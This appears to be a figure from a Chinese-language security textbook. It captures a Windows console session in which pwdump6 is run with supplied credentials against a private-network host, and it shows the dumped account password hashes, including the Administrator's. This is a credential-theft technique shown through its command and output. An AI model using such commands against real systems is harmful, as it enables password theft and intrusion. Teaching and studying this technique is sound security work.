 C:\WINDOWS\system32\cmd.exe
D:\pwdump6-1.5.0\PwDumpRelease>pwdump -u sagi -p 135790 192.168.0.1
pwdump6 Version 1.5.0-BETA by fizzgig and the mighty group at foofus.net
** THIS IS A BETA VERSION! YOU HAVE BEEN WARNED. **
Copyright 2006 foofus.net
This program is free software under the GNU
General Public License Version 2 (GNU GPL), you can redistribute it and/or
modify it under the terms of the GNU GPL, as published by the Free Software
Foundation. NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED WITH THIS
PROGRAM. Please see the COPYING file included with this program
and the GNU GPL for further details.
Using pipe {2B9C5406-7B52-4A2B-9314-38A142F66B2C}
Key length is 16
Administrator:500:AADA8EDA23213C024CD554B0C1AEED96:FC360ABE5B196AA3CF92D8A37110B
EA3:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
sagi:1003:FCDC5FC40D089437AAD3B435B51404EE:7EC356A830F3FF153346B018879CFBF1:::
SUPPORT_388945a0:1001:NO PASSWORD*********************:75D9B63C9B1541FA17CFB0EA1
338C091:::
Completed.
D:\pwdump6-1.5.0\PwDumpRelease>
图 4.31